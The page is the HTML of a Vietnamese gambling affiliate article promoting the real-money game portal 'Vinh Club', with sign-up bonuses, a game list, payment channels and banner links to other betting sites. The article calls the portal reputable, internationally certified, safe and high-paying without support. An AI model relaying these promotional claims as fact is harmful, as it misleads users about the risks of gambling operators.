<link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<meta name="msapplication-TileImage" content="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 80px}#logo img{max-height: 80px}#logo{width:150px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #151515}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 80px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#2e7d32!important;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{color: #333333}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}a{color: #1e73be;}a:hover{color: #1e73be;}.tagcloud a:hover{border-color: #1e73be;background-color: #1e73be;}.footer-1{background-color: #000000}.footer-2{background-color: #ffffff}/* Custom CSS */.box__content__home {height: 500px;overflow: auto;padding: 20px;border: 1px solid #159cd6;border-radius: 8px; background: #ffffff;}.box__content__home::-webkit-scrollbar {width: 10px;background-color: #fff;}.box__content__home::-webkit-scrollbar-track {-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);background-color: #fff;}.box__content__home::-webkit-scrollbar-thumb {background-color: #f50000; .label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>	
</head>

<body class="wp-singular post-template-default single single-post postid-7195 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child full-width header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gamebai.tv/" title="Gamebai - Thế giới Game Bài &#8211; Đánh bài đổi thưởng &#8211; Cách chơi đánh bài" rel="home">
		<img width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header_logo header-logo" alt="Gamebai"/><img  width="334" height="100" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png" class="header-logo-dark" alt="Gamebai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-uppercase" >
              <li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2636 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">GAME BÀI ĐỔI THƯỞNG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://gamebai.tv/bai-tien-len-mien-nam/">Bài Tiến Lên Miền Nam</a></li>
	<li id="menu-item-2609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://gamebai.tv/bai-phom/">Bài Phỏm</a></li>
	<li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://gamebai.tv/bai-mau-binh/">Bài Mậu Binh</a></li>
	<li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626"><a href="https://gamebai.tv/bai-xi-to/">Bài Xì Tố</a></li>
	<li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625"><a href="https://gamebai.tv/bai-xi-dach/">Bài Xì Dách</a></li>
	<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2613"><a href="https://gamebai.tv/bai-lieng/">Bài Liêng</a></li>
	<li id="menu-item-2617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2617"><a href="https://gamebai.tv/bai-chan/">Bài Chắn</a></li>
	<li id="menu-item-2622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2622"><a href="https://gamebai.tv/bai-sam-loc/">Bài Sâm Lốc</a></li>
	<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://gamebai.tv/bai-poker/">Bài Poker</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632"><a href="https://gamebai.tv/mini-poker/">Mini Poker</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624"><a href="https://gamebai.tv/bai-tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607 menu-item-design-default"><a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" class="nav-top-link">NỔ HŨ</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628 menu-item-design-default"><a href="https://gamebai.tv/game-ban-ca/" class="nav-top-link">BẮN CÁ</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615 menu-item-design-default"><a href="https://gamebai.tv/tai-xiu/" class="nav-top-link">TÀI XỈU</a></li>
<li id="menu-item-7709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7709 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://gamebai.tv/thu-thuat-meo-kinh-nghiem-choi-game-danh-bai/">Thủ Thuật</a></li>
	<li id="menu-item-2610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2610"><a href="https://gamebai.tv/luat-choi-game-danh-bai/">Luật Chơi</a></li>
</ul>
</li>
<li id="menu-item-9665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9665 menu-item-design-default"><a href="https://gamebai.tv/nha-cai-uy-tin/" class="nav-top-link">TOP NHÀ CÁI</a></li>
<li id="menu-item-13472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13472 menu-item-design-default"><a href="https://gamebai.tv/xocdia88/" class="nav-top-link">XÓC ĐĨA</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-uppercase">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Search" class="icon primary button circle is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://gamebai.tv/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>


<main id="main" class="">
  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
                          <div class="box__left__layout">

			                <h1 class="heading-title-single">Vinh Club &#8211; cổng game đạt chuẩn quốc tế cực hot hiện nay</h1>
				<div class="date__time">
					<span><strong >Ngày đăng :  </strong> </span> | <span><strong> Đăng bởi :  </strong>admin</span>
				</div>
					<div id="ftwp-postcontent"><a href="https://gamebai.tv/link789club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/06/728x90.gif" alt="game bài 789club" /></a><p style="text-align: center;"><span style="font-size: 18pt;"><strong>TOP GAME BÀI ĐỔI THƯỞNG HOT</strong></span></p>
<p style="text-align: center;">          <div class="khunggamehome hinh__anh1">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI GO88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/go88.jpeg"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI GO88</div>
          <div class="noidung_item" >Game bài đổi thưởng online uy tín - Tặng giftcode 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkgo88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh2">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI FA88" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI FA88</div>
          <div class="noidung_item" >Game bài đổi thưởng tặng code tân thủ 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkfa88" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/game-bai-fa88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

        <div class="khunggamehome hinh__anh3">
          <div class="hinh_hot_moi"></div>
     <div class="hinhanhgame" >
            <a href="GAME BÀI HIT CLUB" target="_blank" data-wpel-link="internal" rel="noopener noreferrer"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png"></a>
     </div>
     <div class="noidunggame" >
          <div class="tieude" >GAME BÀI HIT CLUB</div>
          <div class="noidung_item" >Game đổi thưởng trực tuyến tặng code FREE 50K</div>
     </div>
     <div class="taigame_review" >
          <div class="taigame" >
              <a href="https://gamebai.tv/linkhit" target="_blank" data-wpel-link="internal" rel="nofollow noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Đăng Ký</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
          <div class="review" >
              <a href="https://gamebai.tv/go88/" target="_blank" data-wpel-link="internal" rel="noopener noreferrer" class="wpel-icon-right"><span style="color:#fff;font-size: 15px;">Xem Review</span><span class="wpel-icon wpel-image wpel-icon-6"></span></a>
          </div>
     </div>
    </div>

      <div class="4TSEmY2z" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2021/08/iwin-728x90-1.gif" alt="game bài Iwinclub" /></a></div>
<p style="text-align: justify;"><strong><span style="font-size: 12pt;">Một sân chơi hấp dẫn, quy tụ những đầu game cực hot trên thị trường game đổi thưởng – <a href="https://gamebai.tv/vinh-club/">Vinh Club</a> là cái tên đang nổi đình đám, thu hút đông đảo lượng khách hàng tham gia. Cùng tìm hiểu những tính năng mới, hấp dẫn của cổng game để có những trải nghiệm thật tuyệt vời.</span></strong></p>
<h2 id="ftoc-heading-1" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><b>Giới thiệu về cổng game Vinh Club</b></span></h2><div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-left"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-medium"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize" aria-labelledby="ftwp-header-title"></button><h2 id="ftwp-header-title">Mục Lục</h2></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Giới thiệu về cổng game Vinh Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">Đặc điểm nổi bật của cổng game Vinh Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">Khuyến mãi tại cổng game Vinh Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">Cơ chế giao dịch tại Vinh Club</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Dịch vụ chăm sóc khách hàng tại Vinh Club</span></a></li></ol></nav></div></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Vinh Club là cái tên mới trên thị trường nhưng thực tế đây là phiên bản mới nhất của nhà Lộc Winclub, là bản update mới và hoàn thiện từ giao diện, hình thức và các chương trình khuyến mãi, chính sách đổi thưởng.</span></p><div class="eCzkD9vJ" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkhit" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2023/08/hitclub-728x90-1.gif" alt="game bài Hit Club" /></a></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Với phiên bản mới này, anh em đam mê cá cược sẽ có thêm một sân chơi uy tín và mới mẻ, Vinh Club mang đến một không gian cá cược hoàn toàn lành mạnh cũng nhiều phần thưởng cực kỳ giá trị đang chờ chủ nhân.</span></p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="aligncenter wp-image-7196" src="https://gamebai.tv/wp-content/uploads/2021/05/vinh-club-1.jpg" alt="Vinh Club" width="700" height="490" srcset="https://gamebai.tv/wp-content/uploads/2021/05/vinh-club-1.jpg 1000w, https://gamebai.tv/wp-content/uploads/2021/05/vinh-club-1-300x210.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/05/vinh-club-1-768x538.jpg 768w, https://gamebai.tv/wp-content/uploads/2021/05/vinh-club-1-696x487.jpg 696w, https://gamebai.tv/wp-content/uploads/2021/05/vinh-club-1-600x420.jpg 600w, https://gamebai.tv/wp-content/uploads/2021/05/vinh-club-1-100x70.jpg 100w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p><div class="jNSwTXga" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2024/01/Go88-728x90-new.gif" alt="game bài Go88" /></a></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Thị trường <a href="https://gamebai.tv/"><strong>game bài</strong></a> online hiện nay vô cùng phong phú, nhiều cổng game được ra mắt, người tham gia sẽ có thêm nhiều sự lựa chọn. Tuy nhiên, Vinh Club vẫn là địa chỉ được nhiều người tin tưởng và chọn làm địa chỉ đáng tin cậy.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Ngau từ những ngày đầu ra mắt, cổng game này được đánh giá khá lạc quan khi được thiết kế vô cùng hiện đại, mang đến phong cách đẳng cấp. Vinh Club còn là một trong số ít các cổng game Việt Nam đạt chuẩn quốc tế.</span></p><div class="CW5Jpw8T" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2020/09/B52club_720x90.gif" alt="game bài B52club" /></a></div>
<p style="text-align: justify;"><span style="font-weight: 400;">Nhà phân phối đã xây dựng cổng game Vinh Club dựa trên mô phỏng của các sòng bài thực tế, người chơi sẽ được trải nghiệm cảm giác như đang ngồi tại sòng casino đời thực. Thiết kế đồ hoạt 3D chân thật, giao diện game bắt mắt và các tựa game vô cùng hấp dẫn.</span></p>
<h2 id="ftoc-heading-2" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><b>Đặc điểm nổi bật của cổng game Vinh Club</b></span></h2>
<h3 style="text-align: justify;"><span style="font-size: 12pt;"><b>Quy tụ kho slot game tuyệt đỉnh</b></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Kho game của cổng game Vinh Club quả thật là nơi quy tụ những siêu phẩm slot game hấp dẫn nhất hành tinh. Với lối chơi hiện đại, cuốn hút, thao tác đơn giản, anh em có thể thỏa sức đam mê tại sân chơi uy tín này.</span></p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="size-full wp-image-7197 aligncenter" src="https://gamebai.tv/wp-content/uploads/2021/05/vinh-club-2.jpg" alt="Vinh Club" width="1000" height="700" srcset="https://gamebai.tv/wp-content/uploads/2021/05/vinh-club-2.jpg 1000w, https://gamebai.tv/wp-content/uploads/2021/05/vinh-club-2-300x210.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/05/vinh-club-2-768x538.jpg 768w, https://gamebai.tv/wp-content/uploads/2021/05/vinh-club-2-696x487.jpg 696w, https://gamebai.tv/wp-content/uploads/2021/05/vinh-club-2-600x420.jpg 600w, https://gamebai.tv/wp-content/uploads/2021/05/vinh-club-2-100x70.jpg 100w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Một số đầu game hấp dẫn tại Vinh Club:</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Tài xỉu</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Xổ số</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Mini poker</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Kim cương</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Đại kiều</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Bầu cua</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Pharaoh</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Thủy cung</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Long phụng</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Ngũ hành</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Tiến lên miền nam</span></li>
</ul>
<h3 style="text-align: justify;"><span style="font-size: 12pt;"><b>Tỷ lệ thắng cao</b></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Tỷ lệ <a href="https://gamebai.tv/game-no-hu-quay-hu-quay-slot/" target="_blank" rel="noopener"><strong>nổ hũ</strong></a> tại Vinh Club ở mức cao so với các cổng game trên thị trường, hàng trăm hũ lớn nhỏ mỗi ngày đang chào đón anh em khám phá và rinh về những giải thưởng cực lớn.</span></p>
<h3 style="text-align: justify;"><span style="font-size: 12pt;"><b>Tốc độ đường truyền ổn định</b></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Với phiên bản mới nhà phân phối game Vinh Club đã cải thiện tốc độ đường truyền ổn định và mạnh hơn. Anh em có thể yên tâm vào trận mà không lo gặp tình trạng giật lag làm tuột mood.</span></p>
<h3 style="text-align: justify;"><span style="font-size: 14pt;"><b>Tính năng bảo mật tuyệt đối</b></span></h3>
<p style="text-align: justify;"><span style="font-weight: 400;">Phiên bản mới nhất đã được tích hợp các công nghệ 4.0 nhằm bảo mật tuyệt đối thông tin khách hàng. Việc này sẽ đảm bảo thông tin cá nhân cho anh em và số tiền trong tài khoản, không lo bị hack. Cổng game trang bị những cấp độ bảo mật như:</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Bảo mật bằng số điện thoại: Anh em nên kích hoạt tính năng này để hệ thống bảo mật tài khoản.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">OTP APP: Mọi thông tin đều được mã hóa OTP, nếu anh em muốn thay đổi các thông tin hoặc giao dịch đều được hệ thống gửi về mã OTP thông qua số điện thoại cá nhân, tuyệt đối không tiết lộ thông tin cho bên thứ 3.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Bảo mật đăng nhập: Chỉ có chủ nhân tài khoản mới có thể đăng nhập vào tài khoản, bởi mỗi lần đăng nhập hệ thống sẽ gửi về mã OTP, bước này bảo mật tài khoản gần như hoàn hảo, chỉ có bạn mới biết được mã OTP thông qua số điện thoại. Hacker sẽ không thể đăng nhập vào tài khoản của bạn.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Két sắt an toàn: Tính năng két sắt được tích hợp với cổng game để bảo vệ tài khoản người chơi. Bằng cách đóng băng số dự một nơi khác, để mở đóng bang thì hệ thống gửi về mã OTP thông qua số điện thoại.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Khóa game bài: Các hacker và kẻ gian lận thưởng sử dụng tiền bất chính vào các game bài, vì vậy hệ thống sẽ khóa game bài mà bạn không tham gia.</span></p>
<h2 id="ftoc-heading-3" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><b>Khuyến mãi tại cổng game Vinh Club</b></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Chương trình khuyến tại cổng game Vinh Club diễn ra mỗi ngày bằng cách tổ chức các sự kiện để anh em tham gia và nhận quà như: Chơi lô rinh triệu đô, X hũ không giới hạn, triệu hồi băng hỏa phượng hoàng, khai vị sò thả ga giftcode,…</span></p>
<p style="text-align: justify;"><img loading="lazy" decoding="async" class="aligncenter wp-image-7198" src="https://gamebai.tv/wp-content/uploads/2021/05/vinh-club-3.jpg" alt="Vinh Club" width="700" height="490" srcset="https://gamebai.tv/wp-content/uploads/2021/05/vinh-club-3.jpg 1000w, https://gamebai.tv/wp-content/uploads/2021/05/vinh-club-3-300x210.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/05/vinh-club-3-768x538.jpg 768w, https://gamebai.tv/wp-content/uploads/2021/05/vinh-club-3-696x487.jpg 696w, https://gamebai.tv/wp-content/uploads/2021/05/vinh-club-3-600x420.jpg 600w, https://gamebai.tv/wp-content/uploads/2021/05/vinh-club-3-100x70.jpg 100w" sizes="auto, (max-width: 700px) 100vw, 700px" /></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Chương trình dành tặng các thành viên mới tham gia, sẽ được tặng giftcode 20k làm vốn để trải nghiệm các đầu game cực hấp dẫn tại đây.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Đồng thời, nhà phát triển game đã thiết lập lại hệ thống đại lý và cơ chế đổi thưởng mới để đảm bảo uy tín và quyền lợi cho người chơi. Các đại lý trả chậm hoặc không rõ ràng trong việc trả thưởng sẽ bị loại. Vinh Club còn tích hợp thêm các hình thức giao dịch mới như:</span></p>
<ul style="text-align: justify;">
<li style="font-weight: 400;"><span style="font-weight: 400;">Giao dịch thông qua ví điện tử</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Giao dịch trực tiếp tại các đại lý</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Nạp/ rút tiền thông qua thẻ ngân hàng</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Nhận thưởng bằng cách nhận thẻ cào.</span></li>
</ul>
<h2 id="ftoc-heading-4" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><b>Cơ chế giao dịch tại Vinh Club</b></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Ở phiên bản mới, Vinh Club cam kết tạo mọi điều kiện tốt nhất cho khách hàng, đặc biệt là cơ chế đổi thưởng, nạp và rút tiền. Với nhiều hình thức khác nhau, anh em có thể chọn 1 trong các kênh để thực hiện giao dịch.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Vinh Club còn tích hợp thêm các hình thức giao dịch mới như:</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Giao dịch thông qua ví điện tử</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Giao dịch trực tiếp tại các đại lý phục vụ 24/7, trải dài trên toàn quốc, tỷ lệ đổi trả cao, nhiều ưu đãi.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Nạp/ rút tiền thông qua thẻ ngân hàng, dịch vụ internet banking, ATM với nhiều ngân hàng lớn và uy tín trong nước.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Nhận thưởng bằng cách nhận thẻ cào, full mệnh giá và các nhà mạng lớn của Việt Nam.</span></p>
<h2 id="ftoc-heading-5" class="ftwp-heading" style="text-align: justify;"><span style="font-size: 14pt;"><b>Dịch vụ chăm sóc khách hàng tại Vinh Club</b></span></h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Khi có bất kỳ sự cố xảy ra, anh em có thể liên hệ với đội ngũ chăm sóc khách hàng để được hỗ trợ nhanh chóng và kịp thời. Anh em có thể liên hệ thông quá các kênh như:</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Fanpage:</span> <span style="font-weight: 400;">https://www.facebook.com/Livestream.Vinhclub/</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Trang chủ:</span> <span style="font-weight: 400;">https://vinh.fun/</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Nếu như anh em đã quá nhàm chán với những cổng <a href="https://gamebai.tv/game-bai-doi-thuong-doi-the/"><strong>game đổi thưởng</strong></a> hiện nay, vậy hãy thử trải nghiệm tại Vinh Club xem có gì mới mẻ. </span></p>
<a href="https://gamebai.tv/linkwin79" target="_blank" rel="nofollow"><img decoding="async" src="https://gamebai.tv/wp-content/uploads/2022/08/Win79-728x90-1.gif" alt="game bài Win79" /></a></p></div>				<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ></div></div>                           <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/boc-vip/" title="Bốc vip &#8211; Cổng game đổi thưởng đang làm mưa làm gió">
